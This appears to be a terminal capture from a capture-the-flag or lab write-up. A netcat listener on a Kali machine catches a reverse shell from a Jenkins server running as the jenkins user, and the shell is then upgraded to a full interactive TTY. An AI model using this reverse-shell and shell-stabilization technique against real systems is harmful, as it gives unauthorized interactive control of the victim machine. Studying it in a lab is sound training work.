 ┌──(kali㉿kali)-[~/internal]
└─$ nc -lvnp 8088
listening on [any] 8088 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.204.170] 54690
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
SHELL=/bin/bash script -q /dev/null
jenkins@jenkins:/$ ^Z
zsh: suspended  nc -lvnp 8088
┌──(kali㉿kali)-[~/internal]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 8088
                              id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
jenkins@jenkins:/$